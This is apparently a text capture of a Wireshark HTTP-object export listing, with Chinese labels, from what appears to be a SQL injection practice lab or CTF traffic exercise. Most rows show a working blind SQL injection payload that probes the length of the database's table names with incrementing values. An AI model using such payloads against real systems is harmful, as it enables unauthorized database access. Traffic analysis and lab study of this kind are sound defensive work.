 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
21 119.23.75.183:8033 text/html 321 bytes Less-1
24 119.23.75.183:8033 text/html 691 bytes Less-1
36 119.23.75.183:8033 image/jpeg 19 kB Less-1.jpg
43 119.23.75.183:8033 text/html 321 bytes Less-2
45 119.23.75.183:8033 text/html 691 bytes Less-2
58 119.23.75.183:8033 image/jpeg 24 kB Less-2.jpg
67 119.23.75.183:8033 text/html 289 bytes id=1
79 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=1%20--+
88 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=2%20--+
97 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=3%20--+
108 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=4%20--+
117 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=5%20--+
126 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=6%20--+
135 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=7%20--+
144 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=8%20--+
152 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=9%20--+
162 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=10%20--+
171 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=11%20--+
180 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=12%20--+
189 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=13%20--+
198 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=14%20--+
206 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=15%20--+
216 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=16%20--+
225 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=17%20--+
文本过滤器：
Save Save All Close Help